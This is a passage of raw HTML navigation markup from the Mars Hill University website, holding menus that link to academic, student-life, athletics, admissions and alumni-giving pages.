<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
